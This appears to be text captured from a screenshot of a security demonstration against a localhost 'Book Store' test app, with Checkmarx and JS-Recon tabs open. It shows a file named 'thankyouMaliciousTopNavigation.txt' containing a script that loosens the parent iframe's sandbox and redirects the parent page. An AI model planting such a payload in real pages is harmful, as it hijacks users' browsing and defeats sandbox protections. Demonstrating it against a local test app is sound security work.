 Checkmarx Enterprise
Book Store
localhost/bookstore/
JS-Recon - HTML5 ba
localhost/bookstore/t
localhost/bookstore/thankyouMaliciousTopNavigation.txt
Thank you
<script>
parent.document.getElementById("myframe").sandbox="allow-
script allow-top-navigation allow-same-origin";
parent.document.location = "http://www.google.com";
</script>
EN
99%
00:03
28/01/2014